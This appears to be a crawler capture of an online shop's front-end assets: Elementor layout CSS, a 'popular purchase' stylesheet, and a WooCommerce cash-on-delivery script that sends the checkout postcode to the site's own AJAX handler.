.elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-00fce7b > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3d4c19a > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-a4718ce{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-28cf9ab{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box{text-align:center;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon svg{fill:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-title{color:#FFFFFF;margin-bottom:15px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-description{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-2df1bd1{--divider-border-style:double;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-f83a3da{text-align:center;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:30px;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{background-color:#FFFFFF;border-radius:45px 45px 45px 45px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 37px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-number{border-style:solid;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-cc32a8c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-7831d16{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;padding:50px 0px 50px 0px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:10px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-519 .elementor-element.elementor-element-88efbe9 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a{text-align:left;}.elementor-519 .elementor-element.elementor-element-cbb4e6a img{max-width:55%;}.elementor-519 .elementor-element.elementor-element-e4e5d3f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-e4e5d3f{text-align:left;}.elementor-519 .elementor-element.elementor-element-e418904 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-2fb7429 .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-bb30bd8{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-e4ced06 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-b82af6b .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-354a352{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-ff6cf2b.elementor-social-icon{background-color:#1954B1;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-aca8e0a.elementor-social-icon{background-color:#F00C0C;}.elementor-519 .elementor-element.elementor-element-5a2cd2b{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-social-icon{background-color:#D6055F;--icon-padding:0.5em;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-icon{border-radius:30px 30px 30px 30px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:36.299%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:26.705%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:36.597%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:38.644%;}.elementor-519 .elementor-element.elementor-element-e418904{width:9.825%;}.elementor-519 .elementor-element.elementor-element-1987377{width:26.845%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:7.542%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:17.108%;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:50%;}.elementor-519 .elementor-element.elementor-element-e418904{width:50%;}.elementor-519 .elementor-element.elementor-element-1987377{width:50%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:50%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:50%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-7831d16{padding:40px 40px 40px 40px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a > .elementor-widget-container{margin:-19px 0px 0px 0px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:20%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:60%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:20%;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-b16f5b1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{padding:24px 24px 24px 24px;}.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 30px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{padding:8px 8px 8px 8px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-e83c62c{padding:13px 13px 13px 13px;}.elementor-519 .elementor-element.elementor-element-d3da345{width:25%;}.elementor-519 .elementor-element.elementor-element-6faa79f{width:25%;}.elementor-519 .elementor-element.elementor-element-2ab73f0{width:25%;}.elementor-519 .elementor-element.elementor-element-741351e{width:25%;}.elementor-519 .elementor-element.elementor-element-228c72b{width:20%;}.elementor-519 .elementor-element.elementor-element-90a2948{width:20%;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1{margin-top:-48px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-519 .elementor-element.elementor-element-f26276d{width:10%;}.elementor-519 .elementor-element.elementor-element-c736aac{width:25%;}.elementor-519 .elementor-element.elementor-element-b947496{width:25%;}.elementor-519 .elementor-element.elementor-element-67d95d4{width:25%;}.elementor-519 .elementor-element.elementor-element-568dbe8{width:10%;}.elementor-519 .elementor-element.elementor-element-7831d16{margin-top:3px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/modules/purchase-stats/purchase-stats.css?ver=1.6.1
body_size: -166
content:
.oec-popular-purchase {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-top: 1px solid #e9e9e9;
    padding: 16px;
    font-size: 14px;
    margin: 10px 0;
    background-color: #f9f9f9;
    border-radius: 4px;
}

.oec-popular-purchase-icons {
    display: flex;
    margin-right: 12px;
}

.oec-popular-purchase-icon {
    position: relative;
    z-index: 1;
    font-size: 18px;
    color: #4CAF50;
    display: flex;
}

.oec-popular-purchase-info {
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}

.oec-popular-purchase-quantity {
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 700;
    color: #333;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/js/wpcc_front_script.js?ver=2.2.2
body_size: 332
content:
function setCookie(cname,cvalue,exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i < ca.length; i++) {
            var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}


jQuery(document).ready(function() {

    wpcc_postcode = getCookie("wpcc_cashondelivery");
    jQuery("#billing_postcode").val(wpcc_postcode);



    jQuery("body").on('blur', '#billing_postcode', function() {
        
         if(jQuery('#ship-to-different-address-checkbox').prop('checked')){
        
                var pincode = jQuery('#shipping_postcode').val();
           }else{
        var pincode = jQuery(this).val();
       
    }
        if(pincode != '') {
            jQuery.ajax({
                type: "POST",
                url: wpcccod_ajax_postajax.ajaxurl,
                dataType: 'json',
                data: { 
                        action:"WPCCCOD_pincode_change_checkout",
                        pincode: pincode,
                     },
                success: function(response) {
                   // console.log(response);
                    jQuery("body").trigger("update_checkout");
                }
            });
        }
    
    });
      jQuery("body").on('blur', '#shipping_postcode', function() {
        var pincode = jQuery(this).val();

        if(pincode != '') {
            jQuery.ajax({
                type: "POST",
                url: wpcccod_ajax_postajax.ajaxurl,
                dataType: 'json',
                data: { 
                        action:"WPCCCOD_pincode_change_checkout",
                        pincode: pincode,
                     },
                success: function(response) {
                    jQuery("body").trigger("update_checkout");
                }
            });
        }

    });

jQuery("body").on('click', '#ship-to-different-address-checkbox', function() {
   if(jQuery(this).prop('checked')){
   
        var pincode = jQuery('#shipping_postcode').val();
   }else{
   
        var pincode = jQuery('#billing_postcode').val();
   }
        

        if(pincode != '') {
            jQuery.ajax({
                type: "POST",
                url: wpcccod_ajax_postajax.ajaxurl,
                dataType: 'json',
                data: { 
                        action:"WPCCCOD_pincode_change_checkout",
                        pincode: pincode,
                     },
                success: function(response) {
                    jQuery("body").trigger("update_checkout");
                }
            });
        }
  

    });
    
    jQuery("form.checkout").on('change', 'input[name=payment_method]', function() {
      
   if(jQuery('#ship-to-different-address-checkbox').prop('checked')){
   
        var pincode = jQuery('#shipping_postcode').val();
   }else{
   
        var pincode = jQuery('#billing_postcode').val();
   }
   
            jQuery.ajax({
                type: "POST",
                url: wpcccod_ajax_postajax.ajaxurl,
                dataType: 'json',
                data: { 
                        action:"WPCCCOD_pincode_change_checkout",
                        pincode: pincode,
                     },
                success: function(response) {
                     
                    jQuery("body").trigger("update_checkout");
                }
            });
    });
    
});


